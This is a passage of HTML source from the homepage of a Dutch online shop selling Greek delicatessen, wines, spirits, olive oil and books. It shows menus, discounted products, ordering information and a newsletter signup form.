		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-2" class="post-2 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular et_section_transparent" data-padding-tablet="50px|0|50px|0">
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_slider_0 et_hover_enabled et_pb_slider et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slider_with_text_overlay et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_text_overlay_wrapper">
					<h2 class="et_pb_slide_title"><a href="https://www.degrieksewinkel.nl/winkel/">welkom (kalos irthate)</a></h2><div class="et_pb_slide_content et-hide-mobile">We willen graag dat u kennis maakt met ons uitgebreide assortiment. Daarom zijn al onze producten per stuk te bestellen.</div>
				</div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_custom_button_icon et_pb_more_button" href="https://www.degrieksewinkel.nl/winkel/" data-icon="&#x49;">naar de winkel</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_1 et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slider_with_text_overlay" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_text_overlay_wrapper">
					<h2 class="et_pb_slide_title"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">stel uw pakket samen</a></h2><div class="et_pb_slide_content et-hide-mobile">Bestellen is eenvoudig. Kies uw producten en reken af met iDeal of directe bankoverschrijving. Uw bestelling wordt in orde gemaakt en binnen 7 dagen verzonden.</div>
				</div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">kant-en-klare pakketten</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_section_parallax et_section_regular et_section_transparent">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_testimonial et_pb_testimonial_0 clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_testimonial_no_image">
				
				
				<div style="background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/alexander.jpg)" class="et_pb_testimonial_portrait"></div>
				<div class="et_pb_testimonial_description">
					<div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content"><strong>De Griekse Winkel<img data-recalc-dims="1" loading="lazy" decoding="async" class=" wp-image-4071 size-full alignnone" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="" width="16" height="16"/> is opgezet om u, als particulier, kennis te laten maken met ons uitgebreide assortiment aan Griekse artikelen. Als importeur en groothandel leveren wij al jaren aan <a title="De Griekse Groothandel" href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">grootverbruikers</a>, zoals restaurants, delicatessenwinkels en traiteurs. In onze <a title="Winkel" href="https://www.degrieksewinkel.nl/winkel/">winkel</a> heeft u de gelegenheid om al deze specialiteiten per stuk te bestellen.</strong></p>
<p><strong>Omdat we steeds groter kunnen inkopen, kunnen we ook onze prijzen laag houden. Houdt u ook onze <a title="Onze Nieuwsbrieven!" href="http://us6.campaign-archive2.com/home/?u=73bdc7f28134022324b2464ac&amp;id=ea3303075c" target="_blank" rel="noopener noreferrer">nieuwsbrief</a> en onze <a title="Like De Griekse Winkel op Facebook!" href="https://www.degrieksewinkel.nl/magazine/#social">FaceBookpagina</a> bij? Dan blijft u op de hoogte van extra kortingscodes en acties!</strong></div></div> <!-- .et_pb_testimonial_description_inner -->
					<span class="et_pb_testimonial_author">Alexander Vrionakis</span>
					<p class="et_pb_testimonial_meta"></p>
				</div> <!-- .et_pb_testimonial_description -->
			</div> <!-- .et_pb_testimonial -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_sidebar_0 et_pb_widget_area clearfix et_pb_widget_area_right et_pb_bg_layout_light">
				
				
				<div id="woocommerce_products-2" class="et_pb_widget woocommerce widget_products"><h4 class="widgettitle">in prijs verlaagd</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img fetchpriority="high" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular et_section_transparent">
				
				
				
				
					<div class="et_pb_row et_pb_row_2 et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>assortiment</h2>
<p>In onze winkel vindt u een nog steeds groeiend assortiment van honderden producten. Gebruik het winkelmenu aan de bovenzijde of kies hieronder uit een aantal overzichtelijke categorieën.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>bestellen</h2>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignleft size-full wp-image-202828" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/mollie-logo-ideal.png?resize=60%2C69&#038;ssl=1" alt="" width="60" height="69"/>Bestellen gaat in enkele simpele stappen. Voeg producten toe aan uw winkelwagen en reken af met iDeal of directe bankoverschrijving. Binnen een week wordt uw bestelling thuisbezorgd.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>feedback</h2>
<p>Wij stellen uw mening zeer op prijs. Daarom kunt u onder elk product uw mening achterlaten  in een review. Heeft u vragen? Neem contact met ons op via telefoon 0620138874 of via ons <a title="contact" href="https://www.degrieksewinkel.nl/contact/">contactformulier</a>.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_signup_0 et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_newsletter_description"><h2 class="et_pb_module_header">Nieuwsbrief</h2></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Geslaagd-bericht</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">Voornaam</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="Voornaam" name="et_pb_signup_firstname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_lastname" style="display: none;">Achternaam</label>
						<input id="et_pb_signup_lastname" class="input" type="text" placeholder="Achternaam" name="et_pb_signup_lastname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">E-mail</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="E-mail" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">inschrijven</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider"/>
						<input type="hidden" value="ea3303075c" name="et_pb_signup_list_id"/>
						<input type="hidden" value="Divi Builder MailChimp" name="et_pb_signup_account_name"/>
						<input type="hidden" value="true" name="et_pb_signup_ip_address"/><input type="hidden" value="75f15d69e2e9b20ad949265b91133ec5" name="et_pb_signup_checksum"/>
					</form>
				</div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_section_parallax et_section_regular et_section_transparent">
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_4 et_pb_row_fullwidth et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 gq-blurb-hover  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/"><span class="et_pb_image_wrap"><img data-recalc-dims="1" loading="lazy" decoding="async" width="343" height="297" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/blurb-oliijfolie.png?resize=343%2C297&#038;ssl=1" alt="" class="et-waypoint et_pb_animation_left wp-image-1802"/></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">olijfolie</a></h4>
						<div class="et_pb_blurb_description">Onze oliën uit Kalamata en Kreta behoren tot de beste van de wereld.</div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1 gq-blurb-hover  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/"><span class="et_pb_image_wrap"><img data-recalc-dims="1" loading="lazy" decoding="async" width="343" height="297" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/blurb-wijnen.png?resize=343%2C297&#038;ssl=1" alt="" class="et-waypoint et_pb_animation_top wp-image-1804"/></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">wijnen</a></h4>
						<div class="et_pb_blurb_description">De beste wijnen die bij voorkeur gemaakt zijn van Griekse druivenrassen.</div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2 gq-blurb-hover  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.degrieksewinkel.nl/product-categorie/kerst-nieuwjaar/kerst-traktaties/"><span class="et_pb_image_wrap"><img data-recalc-dims="1" loading="lazy" decoding="async" width="297" height="297" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/12/Kerst-Traktaties.png?resize=297%2C297&#038;ssl=1" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/12/Kerst-Traktaties.png?w=297&ssl=1 297w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/12/Kerst-Traktaties.png?resize=100%2C100&ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/12/Kerst-Traktaties.png?resize=150%2C150&ssl=1 150w" sizes="auto, (max-width: 297px) 100vw, 297px" class="et-waypoint et_pb_animation_top wp-image-225103"/></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.degrieksewinkel.nl/product-categorie/kerst-nieuwjaar/kerst-traktaties/">Kerst Traktaties</a></h4>
